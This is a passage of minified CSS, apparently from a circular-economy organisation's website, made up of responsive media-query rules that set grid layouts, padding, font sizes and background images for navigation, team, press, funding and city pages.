79%}.past-projects-cards-wrapper{grid-template-columns:1fr}.past-projects-card-image{max-height:248px}.cji-header-content-wrapper{padding-top:64px;padding-bottom:64px}.cji-header-content-wrapper.for-ilo{margin-bottom:0}.cji-header-bg{border-top-left-radius:400px;border-bottom-left-radius:400px;width:110vw}.cji-header-bg.one-angle{left:-200px}.gc-hero-pic{height:100%}.tf-hero-pic{display:none}.tf-hero-pic.mobile{display:block}.tf-section-content{grid-template-columns:1fr;margin-top:32px;margin-bottom:32px}.tf-pic{width:auto}.tf-features-block{grid-template-columns:1fr;margin-top:32px;margin-bottom:32px}.tf-features-block.pic-right{grid-template-columns:1fr}.tf-features-block.pic-right.values{grid-column-gap:80px;grid-template-columns:1fr}.tf-features-block.for-food,.tf-features-block.for-food.pic-right,.tf-features-block.pic-left{grid-template-columns:1fr}.new-h4.data-outer-collab{margin-top:0}.tf-impact-grid{grid-template-columns:1fr 1fr}.tf-impact-grid.do{grid-template-columns:1fr;max-width:400px}.tf-contact-us-button-wrapper{flex-direction:column}.tf-ct-person-card{margin-bottom:32px;margin-right:0}.tf-mission-card-inner-text-wrapper{padding:32px}.flagship-products-cards-wrapper,.home-focus-areas-grid{grid-template-columns:1fr 1fr}.home-focus-areas-wrapper{margin-top:80px}.home-focus-areas-bg{inset:-24px}.metrics-measured-pic.for-ceic{width:auto}.metrics-business-image{width:80%}.metrics-inner-contacts-wrapper{grid-template-columns:1fr}.data-facilitate-cards-wrapper{padding:24px}.data-driven-scans-cards-wrapper{grid-row-gap:32px;grid-template-columns:1fr}.do-products-grid{grid-template-columns:1fr}.wice-dropdown-trigger-content{flex-direction:column;align-items:stretch}.wice-dropdown-trigger-pic{width:100%;height:240px}.wice-dropdown-trigger-text-wrapper{flex-direction:column;padding:32px}.wice-dropdown-arrow{display:none}.wice-dropdown-arrow.m{width:24px;height:24px;margin-left:14px;display:block}.wice-key-elements-grid{grid-column-gap:56px}.wice-drop-read-more{align-self:flex-start;align-items:center;margin-top:24px;display:flex}.nations-our-projects-grid{grid-template-columns:1fr 1fr}.nations-rp-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr 1fr}.learn-circular-image{top:0}.learn-circular-image-wrapper{flex-direction:column;align-items:center;height:250px;display:flex}.sr-project-card-text-wrapper{padding:24px}.sr-project-card-header-wrapper{padding:16px}.gc-request-content{grid-template-columns:1fr}.gc-request-pic{max-width:400px}.resources-filters-and-view{grid-row-gap:40px;flex-direction:column}.camy-anchor-links-wrapper{grid-row-gap:32px;grid-template-columns:1fr 1fr 1fr}.camy-ce-divider{margin-left:0;margin-right:0}.camy-qr-pic{max-width:900px;top:-176px;right:-150px}.camy-qr-pic.left{left:-213px}.camy-ce-basics-content{margin-top:90px}.camy-ce-basics-links-wrapper{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr 1fr}.camy-get-funded-grid{grid-row-gap:32px;grid-template-columns:1fr 1fr}.camy-workforce-pic{max-width:200px;bottom:0}.scroll-to-top-button{width:40px;height:40px;padding:6px;bottom:16px;right:16px}.cti-hero-pic-wrapper{flex-direction:column;align-items:center;padding-top:0;padding-bottom:32px;display:flex}.impact-at-glance-header{width:100%}.impact-at-glance-grid{grid-template-columns:1fr 1fr}.impact-at-glance-grid._2-col{max-width:none}.our-impact-card-content{padding:40px}.new-blog-filters-spoiler-wrapper{margin-top:56px}.featured-blogs-card{grid-template-columns:1fr}.featured-blogs-card-left{height:350px}.new-blog-filters-form-categories.for-sort{max-width:273px}.new-blog-filters-spoiler-form-categories-grid{grid-template-columns:1fr 1fr}.new-blog-template-content-wrapper{grid-row-gap:40px}.new-blog-template-authors-collection-list{grid-template-columns:1fr 1fr}.new-blog-similar-posts-collection-list,.new-blog-filters-sort-and-reset-wrapper{grid-template-columns:1fr}.new-blog-template-pic-for-card-wrapper{height:230px}.ceic-cil-content{grid-row-gap:32px}.ilo-features-main{grid-row-gap:64px}.ilo-features-wrapper{grid-row-gap:64px;grid-template-columns:1fr}.ilo-features-wrapper.pic-left,.ilo-latest-news-card{grid-template-columns:1fr}.ilo-features-pic-wrapper{width:100%;max-width:400px;margin-left:auto;margin-right:auto}.cji-move-towards-content,.new-cji-work-example-card{grid-template-columns:1fr}.new-cji-work-example-card-pic{height:auto}.new-cji-partners-logos-wrapper{grid-template-columns:1fr 1fr 1fr 1fr}.cji-offering-card,.cji-offering-card.pic-left{grid-template-columns:1fr}.cji-offering-card-pic-wrapper{max-width:400px}.upcoming-events-collection-list{grid-row-gap:56px;grid-template-columns:1fr}.frameworks-impact-feature-wrapper,.frameworks-impact-feature-wrapper.pic-right{grid-template-columns:1fr}.economy-frameworks-cards-wrapper{grid-column-gap:40px;grid-row-gap:56px}.economy-frameworks-card{padding-left:0;padding-right:0}.economy-frameworks-card-pic{max-width:100%;margin-left:0;margin-right:0}.funding-mission-content{grid-row-gap:32px;grid-template-columns:1fr}.funding-activities-content{grid-row-gap:24px;grid-template-columns:1fr}.funding-activities-header{text-align:center;flex-direction:column}.prev-funding-activities-card{grid-row-gap:32px;grid-template-columns:1fr}.prev-funding-activities-card.pic-right{grid-template-columns:1fr}.finance-about-why-grid{grid-row-gap:64px;grid-template-columns:1fr}.finance-about-why-pic.how-desk{display:none}.finance-about-why-pic.how-mobile{display:block}.finance-about-what-cards-wrapper{grid-row-gap:48px;grid-template-columns:1fr}.finance-about-how-grid{grid-row-gap:64px;grid-template-columns:1fr}.legacy-cec-hero-logos-strap{grid-row-gap:32px;flex-wrap:wrap}.legacy-cec-partners-content{grid-template-columns:1fr}.legacy-cec-partners-tiles-wrapper{justify-content:center}.new-navbar-23{padding-top:24px;padding-bottom:24px}.new-navbar-23-content{grid-column-gap:16px;grid-row-gap:16px}.new-navbar-23-dropdown{width:100%;margin-bottom:0}.new-navbar-23-dropdown-toggle{border-bottom-style:none;justify-content:space-between;align-items:center;padding:0 32px;display:flex}.new-navbar-23-dropdown-list{padding-top:0;padding-bottom:0;position:static;overflow:hidden}.new-navbar-23-dropdown-links-wrapper{background-color:#2d3c43;margin-top:16px;padding:16px 32px}.new-navbar-23-menu-content{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column}.new-navbar-23-menu{background-color:#263238;height:87vh;padding-top:24px;padding-bottom:56px;position:absolute}.new-navbar-overlay{display:none;position:static}.nav-23-menu-button{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6543b14775f0d62a739bd013_menu.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;order:-1;padding:0}.nav-23-menu-button.w--open{background-color:#0000;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6543b196c0f22748759b5670_x-close%20\(1\).svg)}.new-nav-23-brand{margin-right:auto}.new-navbar-23-dropdown-arrow{z-index:1;display:block;position:relative}.new-navbar-23-submenu{top:97px}.new-navbar-23-dropdown-arrow-wrapper{flex-direction:column;justify-content:center;align-items:center;display:flex;position:relative}.new-navbar-23-dropdown-arrow-overlay{z-index:-1;background-color:#2d3c43;border-top-left-radius:54px;border-top-right-radius:54px;width:40px;height:56px;padding:0;position:absolute;top:0}.new-navbar-23-dropdown-toggle-text{margin-bottom:0;padding-bottom:0}.funding-steps-content{grid-template-columns:1fr}.funding-partners-logos-wrapper{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.funding-partners-logos-strip{flex-direction:column}.funding-thrive-content{grid-template-columns:1fr}.nav-23-menu-button-inner{width:50px;height:50px;padding:0}.new-home-hero-overlay{width:150vw}.cycled-materials-content{grid-column-gap:48px;grid-row-gap:48px;grid-template-columns:1fr}.accelerate-transition-header{grid-column-gap:48px;grid-row-gap:48px}.accelerate-transition-resources-cards-wrapper{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr}.accelerate-transition-resources-cards-main,.accelerate-transition-resources-card-cl{flex-direction:column}.accelerate-transition-resources-card-buttons-wrapper{grid-template-columns:1fr;display:none}.home-tools-cards-wrapper{grid-template-columns:1fr}.env-goals-pic{width:250%;height:auto;position:static}.new-home-lfh-blocks-wrapper{grid-template-columns:1fr 1fr}.new-home-hosted-content{grid-template-columns:1fr}.new-stay-in-the-loop-banner.rounded-edge{height:400px;margin-bottom:70px}.au-pans-content{grid-column-gap:64px;grid-row-gap:64px}.au-plans-card{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr}.impact-explore-funding-content{grid-column-gap:32px;grid-row-gap:32px;text-align:center;flex-direction:column}.impact-gray-quote-pic{width:180px}.theory-of-change-content{grid-column-gap:72px;grid-row-gap:72px}.press-about-cards-wrapper{grid-template-columns:1fr 1fr}.press-initiatives-content{grid-column-gap:64px;grid-row-gap:64px}.press-initiatives-cards-wrapper{grid-row-gap:48px;grid-template-columns:1fr}.press-interviews-grid{grid-template-columns:1fr}.press-interviews-links{grid-column-gap:40px;grid-row-gap:40px;flex-flow:wrap;justify-content:center;align-items:center}.press-bottom-banner{height:367px}.press-bottom-banner.rounded-edge{height:400px;margin-bottom:70px}.cities-circular-grid,.cities-services-header-content{grid-template-columns:1fr}.cities-services-cards-wrapper{grid-column-gap:80px;grid-row-gap:80px}.cities-services-card-content{grid-template-columns:auto}.cities-services-card-text-wrapper{grid-column-gap:32px;grid-row-gap:32px}.cities-partners-quote,.cities-approach-grid,.cities-scan-step-card{grid-template-columns:1fr}.cities-scan-steps-quote{grid-template-columns:auto}.cities-reports-content{grid-column-gap:48px;grid-row-gap:48px}.new-cities-reports-collection-list{grid-template-columns:1fr 1fr}.cities-contact-cards-wrapper{grid-template-columns:1fr}.press-interviews-cards-wrapper{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr}.about-welcome-block{grid-template-columns:1fr}.about-welcome-pic{height:400px}.about-welcome-content{grid-column-gap:24px;grid-row-gap:24px}.about-welcome-pic-grid{grid-template-columns:1fr}.about-welcome-grid-pic._1,.about-welcome-grid-pic._2,.about-welcome-grid-pic._3{height:400px}.new-about-team-grid{grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:1fr}.new-about-team-ceo-grid{grid-column-gap:48px;grid-row-gap:48px;grid-template-columns:1fr}.personio-vacancies-list{grid-column-gap:48px;grid-row-gap:48px}.personio-vacancies-card{grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr}.about-supervisory-board-grid{grid-template-columns:1fr}.supervisory-board-card.with-divider.mobile{border-top:1px solid #263238;padding-top:32px}.our-team-main-content-old{grid-column-gap:96px;grid-row-gap:96px}.our-team-grid{grid-column-gap:48px;grid-row-gap:48px;grid-template-columns:1fr}.our-team-categories-wrapper{grid-column-gap:64px;grid-row-gap:64px}.team-experts-pic{height:auto}.supervisory-board-card-wrapper-lined.second{border-top-style:solid;padding-top:32px}.team-list.fullwidth{grid-template-columns:1fr 1fr}.team-list-container{grid-template-columns:1fr}.team-department-title.margin-bottom-66{margin-bottom:30px}.new-team-section{padding-top:70px;padding-bottom:70px}.new-team-section.our-services{margin-top:75px}.new-team-section.blog-filters-section,.new-team-section.blog-collection-section,.new-team-section.latest{padding-top:70px;padding-bottom:70px}.new-team-section.services-cities-hero{justify-content:flex-start;align-items:flex-end;padding-bottom:0}.new-team-section.cta{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61aa1081388c67b71477d3af_Subtract.png);background-size:100% 100%}.new-team-section.cta.for-ceic{background-size:140% 100%}.new-team-section.cta.for-new-cji,.new-team-section.cta.for-new-cities{background-size:150% 100%}.new-team-section.business-services-hero{justify-content:flex-start;align-items:flex-end;padding-bottom:0}.new-team-section.tf-cta.for-impact{background-size:contain}.new-team-section.tf-impact.hp{padding-bottom:70px}.new-team-section.cta-tf.for-new-impact{background-size:110%}.new-team-section.empower,.new-team-section.flagship-products{padding-top:72px;padding-bottom:72px}.new-team-section.camy-hero{padding-top:96px}.new-team-section.camy-workforce{padding-bottom:146px}.new-team-section.cti-hero{padding-top:96px}.new-team-section.ceic-cil{background-position:115%}.new-team-section.cycled-materials.rounded-edge,.new-team-section.accelerate-transition{padding-top:150px}.new-team-section.env-goals{padding-top:150px;padding-bottom:70px}.new-team-section.new-home-featured{padding-top:150px;padding-bottom:150px}.new-team-section.press-logo-kit.rounded-edge-top{padding-top:120px}.new-team-section.press-interviews.rounded-edge{padding-bottom:100px}.new-team-section.cities-services{padding-top:150px;padding-bottom:150px}.new-team-section.new-about-team.rounded-edge-top{padding-bottom:150px}.new-team-section.about-join-circle.rounded-edge-top{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.hero-section-with-pill-wrapper{padding-top:64px;padding-bottom:64px}.hero-section-with-pill-wrapper.for-ilo{margin-bottom:0}.informational-block{grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.past-textile-projects-grid{grid-template-columns:1fr}.hero-section-with-pill-pill{border-top-left-radius:400px;border-bottom-left-radius:400px;width:85vw;left:auto;right:-30px}.hero-section-with-pill-pill.one-angle{left:-200px}.report-download-image-shadow{display:none}}@media screen and (max-width:767px){.header-section{height:275px;overflow:hidden}.sixth-section{height:auto;padding-top:25px;padding-bottom:25px}.sixth-section.vert{padding-top:60px}.section-wrapper{text-align:center}.section-wrapper.partners.vert{justify-content:center}.section-wrapper.header{flex-direction:column;align-items:flex-start;display:flex}.section-wrapper.lp-quote{height:auto;padding:90px 27px}.heading-h2{margin-top:25px;margin-bottom:0;font-size:35px}.heading-h2.light{text-align:left;padding-top:44px;font-size:36px;line-height:46px}.brand.w--current{margin-top:0}.sunheading-h4{margin-top:0;margin-bottom:0;font-size:17px}.card-box{height:auto;margin-top:51px;padding-bottom:22px}.card-paragraph{text-align:left;width:96%;margin-top:17px;margin-left:15px;font-size:16px;line-height:22px}.cta-button{margin-left:15px}.cta-button.lp{text-align:center;margin-left:auto;margin-right:auto;padding-left:33px;text-decoration:none;display:flex}.headerbg{z-index:-1;margin-right:-103px}.inline-button{position:static}.inline-button.download{margin-top:17px;position:relative}.inline-button.download2._2row{position:relative}.services-section{padding-top:55px}.row-wrapper.services{flex-direction:column}.service-col-50{width:100%;height:175px}.service-col-50.right{border-top:4px solid #1187b3;border-left-style:none;height:175px}.column-wraper.jobs{flex-direction:column;margin-top:26px}.col-32.jobs{align-items:flex-start;width:100%;height:auto;padding-bottom:50px}.col-32.jobs._2row{height:auto;padding-bottom:50px}.paragraph,.public-heading-h4,.topic-text{text-align:left}.quote-section{height:auto}.paragraph-quote{text-align:left;margin-bottom:0;margin-left:16px;font-size:14px}.image-6{width:70px}.sec-sec{text-align:center}.column-36{display:none;overflow:visible}.core-objective{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.blue{flex-wrap:nowrap;order:0;align-content:stretch;align-self:auto;overflow:hidden}.blue.extra-paragraph{display:none}.column-35{justify-content:flex-start;padding-left:0;display:flex}.collection-list-3{justify-content:center;padding-left:0}.column-30{display:none}.section-left.blue-gradient-bg{padding-top:60px;padding-bottom:60px}.section-left.pink-gradient-bg{padding-top:60px;padding-left:0;padding-right:0;display:block}.columns-8{padding-left:20px;padding-right:20px}.column-15{justify-content:flex-start}.image-14{float:none;text-align:center;align-self:center;display:block}.collection-item-3{align-self:center}.white{align-items:flex-start}.team-left{padding:50px 60px}.column-17{padding-left:20px;padding-right:40px}.column-6{justify-content:center;align-items:flex-start}.team-right{padding:50px 60px}.column-9{padding-left:10px}.image-17{flex:0 auto;align-self:auto}.column-10{flex-wrap:wrap;flex:0 auto;place-content:stretch flex-start;display:none}.columns-3{flex-wrap:wrap;display:flex}.image-13{text-align:left;padding-bottom:0;display:block}.modal-wrapper{display:none}.heading-21.white{margin-top:20px}.column-33{padding-left:10px}.heading{text-align:right;flex:.5 100%;order:0;align-self:auto;align-items:flex-end;margin-left:60px;margin-right:90px;font-size:60px;display:flex}.image-19{display:none;position:static;inset:0% 0% 0% auto}.project-cover-section{flex-wrap:wrap;justify-content:flex-start}.div-block{display:none}.header-section-2{height:275px;overflow:hidden}.section-wrapper-2{text-align:center}.section-wrapper-2.header{flex-direction:column;align-items:flex-start;display:flex}.section-wrapper-2.partners.vert{justify-content:center}.section-wrapper-2.partners.vert.flex{align-items:center;padding-top:11px;display:flex}.navbar-3{background-color:#0000}.navlink-3{padding-left:10px;padding-right:10px;font-size:12px}.navlink-3.w--current{font-size:12px}.banner{height:250px}.date{text-align:left}.image-65{margin-bottom:20px;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.text-block-49{font-family:Open Sans,sans-serif}.paragraph-2{padding:30px;font-size:12px}.contentwrapper-2.news{flex-direction:column;padding-left:30px;padding-right:30px}.contentwrapper-2.bdx{padding-bottom:60px}.text-block-50{margin-top:17px;font-family:Montserrat,sans-serif}.image-66{padding-left:30px}.col-33{flex-direction:column;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:flex}.col-33.margin{padding-left:0}.col-33.centered{align-items:center}.text-block-51{padding-left:30px}.contentsection{padding-bottom:0}.text-block-52{text-align:left}.label{display:block}.label.filter{text-align:left}.h1{font-size:32px;line-height:36px}.h2.ce-journey{margin-bottom:25px}.btn-join.pp-button{margin-top:10px}.card-3-desc{margin-top:40px}.horizontal-card-text{padding-left:0}.form-content{grid-template-rows:auto auto auto;grid-template-columns:1fr}.form-content-2.margin{grid-template-rows:auto auto auto auto;grid-template-columns:1fr}.select.nb-select{margin-bottom:10px;margin-right:0}.form-content-3.margin{grid-template-rows:auto auto auto auto;grid-template-columns:1fr}.grid{grid-template-columns:1fr 1fr 1fr 1fr;height:auto;padding-left:32px;padding-right:32px}.grid.subnav{grid-row-gap:0px;padding-left:20px;padding-right:20px}.programme-hero-block.db{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-top:95px}.programme-hero-content{justify-content:flex-start;padding-top:10vh}.programme-hero-image{width:85vw;height:20%;inset:50% 0% 0% auto}.programme-hero-image.design-brands-hero{width:100%;height:400px;margin-top:35px;margin-left:35px;position:static}.programme-hero-image.textiles{width:100vw;height:100%}.default-hero-block---center{padding-left:40px;padding-right:40px}.quote-block-content.center{margin-bottom:35px}.about-the-programme-section.light-grey-bg{padding-left:40px}.circular-textiles{left:0%}.circular-textiles.cca{border-top-right-radius:150px}.white-board.right{width:104%;right:auto}.white-board.case-study.long-text{left:-61vw}.white-board.service-hero{margin-top:0;right:-15%}.team-section{padding-top:60px;padding-bottom:60px}.team-members-collection-list{grid-template-rows:auto;grid-template-columns:1fr}.team-members-collection-wrapper.show-all{display:flex}.team-members-content{justify-content:flex-start}.service-sections---left{padding-top:50px;padding-bottom:50px}.service-sections-content.pic{padding-bottom:25px}.service-section-pic{height:100%;min-height:200px}.new-paragraph{text-align:left}.new-paragraph.margin-2,.new-paragraph.margin-40{width:90%}.service-sections---right{padding-top:50px;padding-bottom:50px}.service-section-round-image{left:-45px}.service-section-round-image.right{width:65%;right:-40%}.partners-supporters-section{padding-top:50px;padding-bottom:50px}.partners-collection-list{grid-column-gap:35px;grid-row-gap:35px;grid-template-columns:1fr 1fr}.form-section{padding-top:65px;padding-bottom:65px}.new-footer{padding-left:40px}.new-logo{left:-35px}.new-logo.nav{background-size:contain;width:200px}.footer-social{justify-content:flex-start;margin-top:20px;padding-bottom:0}.social-icon.facebook._1st{margin-left:0}.new-nav-menu{display:none}.nav-link-text.inside{margin-left:35px}.nav-link-icon.inside{background-color:#fff3;transform:rotate(180deg)}.nav-link{margin-top:15px;margin-bottom:15px}.link-menu-div{display:none}.nav-links-bg{width:130%;right:-10%}.services-links{padding-top:0;padding-bottom:0;display:none}.nav-heading{font-size:20px;line-height:30px}.sub-nav-link{margin-top:5px;margin-bottom:5px;font-size:20px;line-height:280%;display:block}.programmes-links{width:100%;padding-top:0;padding-bottom:0;display:none}.programmes-sub-link-div{width:100%}.programmes-link-div{flex-direction:column;justify-content:flex-start;align-items:flex-start}.about-us-links{padding-top:0;padding-bottom:0;display:none}.search-block{display:none}.search-input{font-size:15px;line-height:25px}.filters-block{padding-top:50px;padding-bottom:50px}.collection-list-wrapper-3{text-align:center;justify-content:flex-start}.show-all{justify-content:center;margin-bottom:15px;display:flex}.show-all.w--current{justify-content:flex-start;margin-bottom:20px}.filter-content{padding-bottom:50px}.navbar-wrapper{display:none}.breadcrumbs-links{flex-direction:column}.mobile-nav-wrapper{flex-direction:column;justify-content:center;align-items:flex-start}.mobile-hamburger-and-logo.sub-nav{height:10vh}.mobile-new-logo{left:-35px}.mobile-new-logo.nav{width:100%;height:40%}.mobile-upper-nav-block{background-color:var(--dark-slate-grey);width:100%;height:10vh;display:flex}.mobile-nav-link{font-size:20px;line-height:27px}.mobile-nav-link.inside{justify-content:flex-start}.mobile-nav-links{padding-left:20px;padding-right:20px}.circular-economy-links{z-index:100;justify-content:flex-start;width:100%;padding-top:0;padding-bottom:0;display:none}.latest-links{padding-top:0;padding-bottom:0;display:none}.mobile-link-menu-block{align-items:flex-start;display:none;position:relative}.mobile-animation-scroll{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;height:100%;display:flex}.circle-economy-link-div{flex-direction:column;justify-content:flex-start;align-items:flex-start}.circular-economy-sub-link-div{width:100%}.about-link-div{flex-direction:column;justify-content:flex-start;align-items:flex-start}.about-sub-link-div{width:100%}.mobile-sub-nav-wrapper{flex-direction:column;justify-content:center;align-items:flex-start;display:flex}.mobile-upper-sub-nav-block{background-color:var(--dark-slate-grey);width:100%;height:15vh;display:flex}.mobile-lower-sub-nav-block{justify-content:center}.sub-nav-beard{align-items:center;width:100%;height:5vh;display:flex;position:relative}.sub-nav-bg{background-color:var(--white);width:130%;height:100%;position:absolute;left:-15%}.sub-nav-mobile-text{color:var(--dark-slate-grey);letter-spacing:.115em;margin-left:0;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;line-height:16px;position:relative}.circular-economy-links-mobile{z-index:100;justify-content:flex-start;width:100%;padding-top:0;padding-bottom:0;display:none}.programmes-links-mobile{width:100%;padding-top:0;padding-bottom:0;display:none}.services-links-mobile,.about-us-links-mobile,.latest-links-mobile{padding-top:0;padding-bottom:0;display:none}.breadcrumb-div{align-items:center;margin-bottom:5px;display:flex}.sub-nav-menu{padding-left:20px;padding-right:20px}.sub-nav-mobile-slider-link{color:var(--dark-slate-grey);letter-spacing:.115em;font-family:Montserrat,sans-serif;font-size:15px;font-weight:300;line-height:20px;position:relative}.sub-nav-mobile-slider-link.w--current{font-weight:600}.sub-nav-mobile-slider-container{z-index:1;background-color:var(--white);width:100%;height:auto;position:relative}.collection-item-4{width:100%;padding-right:0}.featured-block-with-cropped-round-image---large-padding.padding-150.on-course{padding-top:70px;padding-bottom:70px}.programme-hero-image---cities{width:85vw;height:20%;inset:50% 0% 0% auto}.programme-hero-image---cities.pice{height:50%}.textiles-service-1,.textiles-service-2,.textiles-service-3{height:100%;min-height:200px}.service-section-round-image-2{left:-45px}.show-all-members{justify-content:center;margin-bottom:15px;display:flex}.show-all-members.w--current{justify-content:flex-start;margin-bottom:20px}.all-news.light-grey-bg{padding-top:0}._7-key-elements-hero-block{padding-left:40px;padding-right:40px}.grid-2-rows{grid-column-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr}.mission-partners-image,.members-round-image{left:-45px}.news-collection-list{grid-template-columns:minmax(0,1fr)}.interview-round-image{left:-45px}.interview-round-image.right{width:65%;right:-40%}.media-partners-logos-section{padding-top:50px;padding-bottom:50px}.key-element-description{text-align:left}.news-label{display:block}.collection-item-4-copy{width:100%;padding-right:0}.search-block-sub{display:none}.page-top-padding.page-mobile-padding{padding-left:10px;padding-right:10px}.page-top-padding.double{padding-top:168px}.header-block-image{width:100%;height:30%;inset:auto 0% 0%}.content{justify-content:center;align-items:center}.mission-partners-logos{padding-top:50px;padding-bottom:50px}.tx---news-date{text-align:left}.press-features{grid-column-gap:35px;grid-row-gap:35px}.link-block-14,.link-block-15,.link-block-16,.link-block-17,.link-block-18,.link-block-19{width:100%}.foreword-hero-wrapper{border-top-right-radius:0;padding-right:0}.foreword-hero-wrapper.m-white-bg{background-color:var(--white);margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}.container{grid-column-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr}.new-section{padding-top:50px;padding-bottom:50px}.new-section.quote{padding-top:70px;padding-bottom:70px}.new-section.our-innovation-progress{padding-top:40px;padding-bottom:40px}.new-section.trainings-hero{padding-top:50px;padding-bottom:25px}.new-section.blog-filters-section{padding-top:40px;padding-bottom:40px}.new-section.home-quote{padding-top:8px}.new-section.latest{padding-top:50px;padding-bottom:50px}.new-section.s-c-for-cities{padding-top:32px}.new-section.s-c-cards{padding-bottom:32px}.new-section.cta.for-ceic{background-size:150% 100%}.new-section.cta.for-new-cji,.new-section.cta.for-new-cities{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644ba8f7f19b84811683e8ca_Subtract%20\(1\).webp);background-size:100% 130%;padding-top:100px;padding-bottom:100px}.new-section.tf-cta{background-position:75% 100%;padding-top:156px;padding-bottom:156px}.new-section.tf-cta.for-impact{background-size:140%;padding-top:80px;padding-bottom:80px}.new-section.tf-impact.hp{padding-bottom:50px}.new-section.cta-tf.for-new-impact{background-size:120%}.new-section.ceic-cil{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64878cbfd3cc27a29e53751b_Subtract%20\(2\).svg);background-position:50% 100%;background-size:100%;padding-bottom:200px}.new-section.cycled-materials.rounded-edge,.new-section.accelerate-transition,.new-section.env-goals{padding-top:130px}.new-section.new-home-featured{padding-top:130px;padding-bottom:130px}.new-section.press-media-hero{margin-top:154px}.new-section.cities-about-hero{margin-top:169px}.new-section.cities-circular{padding-top:80px;padding-bottom:80px}.new-section.cities-services{padding-top:130px;padding-bottom:130px}.new-section.cities-partners.rounded-edge-top,.new-section.cities-approach.rounded-edge-top{padding-top:70px;padding-bottom:130px}.new-section.cities-team.rounded-edge-top{padding-top:70px}.new-section.cities-scan-hero{margin-top:169px}.new-section.new-about-hero{height:auto;padding-top:98px;padding-bottom:431px}.new-section.new-about-team.rounded-edge-top,.new-section.about-supervisory-board.rounded-edge-top{padding-top:70px}.new-section.latest-report{padding-top:64px;padding-bottom:64px}.absolute-white-bg{display:none}.quote-pic-and-name-wrapper{justify-content:center}.left-side-pic-wrapper{position:relative}.number-block{grid-template-columns:1fr;justify-items:start;margin-bottom:35px}.number-ball{width:100px;height:100px}.big-number{font-size:70px;line-height:70px}.number-text-wrapper.best-for{width:100%}.ce-journey-wrapper{padding-top:35px;padding-bottom:35px}.ce-journey-block{flex-direction:column;justify-content:flex-start;align-items:flex-start}.html-embed-5{max-width:100%;overflow:hidden}.focus-icon{margin-bottom:15px;margin-right:0}.focus-heading-and-icon-wrapper{flex-direction:column;align-items:flex-start}.focus-text-wrapper{padding-left:0}.services-cards-wrapper{margin-top:0}.training-card._1,.training-card._2,.training-card._3,.training-card._4,.training-card._5,.training-card._6{padding-top:25px;padding-bottom:25px}.training-card-upper-block{flex-direction:column;align-items:flex-start}.training-card-icon{margin-bottom:20px;margin-right:0}.training-card-spoiler-content{padding-top:25px}.training-card-description-tiles-wrapper{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr}.tc-key-elements-grid{grid-template-columns:1fr}.tc-key-element-card{min-height:auto;margin-bottom:20px}.tc-past-participants{grid-template-columns:1fr;margin-top:20px}.pp-quote-wrapper{margin-top:20px}.pp-wrapper{flex-direction:column;align-items:flex-start;display:flex}.spoiler-arrow{margin-top:25px;margin-left:0}.form-section-2{padding:65px 40px}.new-paragraph-2{text-align:left}.new-blog-select-wrapper{flex-direction:column;align-items:flex-start}.select-publication,.select-topic{width:100%}.both-selects-wrapper{flex-direction:column;align-items:flex-start;width:100%}.nb-drop{width:100%}.members-grid{grid-column-gap:35px;grid-row-gap:35px;grid-template-columns:1fr 1fr}.fp-collection-list-item{width:100%;padding-right:0}.cca-publications-link{margin-top:40px}.people-in-ce-report-card{grid-template-columns:1fr}.pice-pic.for-portrait{height:auto}.work-in-content-wrapper{grid-template-columns:1fr}.new-home-h1.white.relative.upd{font-size:24px;line-height:32px}.offerings-cards-wrapper{grid-template-columns:1fr;margin-top:48px}.offering-card-image{height:240px}.loved-by-content-wrapper{grid-template-columns:1fr 1fr}.home-latest-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:33px;display:grid}.unhh-content-wrapper{padding-bottom:35px}.home-whale{height:500px}.new-h1{font-size:31px;line-height:40px}.semicircle-header-pic-block{width:85vw;height:20%;inset:50% 0% 0% auto}.new-button.updated.with-icon.fullwidth{width:auto}.s-c-cards-wrapper{grid-template-columns:1fr}.last-clients-grid,.last-clients-grid.metrics._4-col{grid-template-columns:1fr 1fr 